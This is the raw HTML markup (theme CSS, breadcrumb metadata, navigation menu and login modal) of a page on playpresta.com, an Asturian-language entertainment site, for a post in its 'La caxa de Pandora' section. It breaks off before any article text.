.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#d447bd}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#d447bd}.td-black .page-nav .current{border-color:#d447bd}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-black .sf-menu .td-post-category:hover{background-color:#d447bd}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://playpresta.com/",
                    "name": "Entamu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/./lacaxadepandora/",
                    "name": "La caxa de Pandora"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/",
                    "name": "La caxa de Pandora | ¿Cuál ye&#8217;l nuevu opiu del pueblu?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-180x180.png" />
<meta name="msapplication-TileImage" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d447bd}.tdm-btn-style2:before{border-color:#d447bd}.tdm-btn-style2{color:#d447bd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d447bd;-moz-box-shadow:0 2px 16px #d447bd;box-shadow:0 2px 16px #d447bd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d447bd;-moz-box-shadow:0 4px 26px #d447bd;box-shadow:0 4px 26px #d447bd}</style>

	<style id="tdw-css-placeholder">.stepciuxjdonroukenrb{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="post-template-default single single-post postid-2776 single-format-standard td-standard-pack la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu global-block-template-1 td-black single_template_9 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-playpresta-container"><ul id="menu-playpresta" class="td-mobile-main-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-940"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="#">Espor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">Humor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-945"><a href="#">Entretenimientu<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a>Series PlayPresta<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a>Maneres de vida<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a>Otros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1930"><a href="#">Reciella<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">Xuegos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://playpresta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Guetar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Rexistrase</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el to nome d'usuariu/a</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la to contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
